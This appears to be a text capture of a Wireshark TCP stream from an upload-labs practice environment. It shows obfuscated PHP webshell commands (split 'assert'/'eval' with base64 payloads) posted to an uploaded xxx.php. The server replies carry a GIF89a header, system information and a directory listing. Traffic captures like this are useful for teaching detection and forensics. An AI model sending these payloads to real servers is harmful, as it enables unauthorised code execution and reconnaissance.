 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClp
Zihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBn
ZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 104
Content-Type: text/html
GIF89a
X@YC:\tools\phpstudy_pro\WWW\upload-labs\WWW\upload C:D: Windows NT WIN10 6.2 build 9200(gyx)X@YPOST /upload/xxx.php HTTP/1.1
X-Forwarded-For: 138.105.107.70
Referer: http://192.168.70.10/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.10
Content-Length: 828
Cache-Control: no-cache
xxx=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTj
wnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9J0M6XFx0b29sc1xccGhwc3R1ZHlfcHJvXFxXV1dcXHVwbG9hZC1sYWJzXFxXV1dcXHVwbG9hZFxcJzskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5V
TEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbG
VtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRM
Lj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Sun, 01 Sep 2024 00:38:39 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 153
Content-Type: text/html
GIF89a
X@Y./ 2024-08-31 22:51:01 0 0777
../ 2024-08-31 21:52:31 4096 0777
readme.php 2024-08-31 21:52:31 97 0666
xxx.php 2024-06-02 11:24:29 74 0666
X@Y
分组 9。5 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（2783 bytes） Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help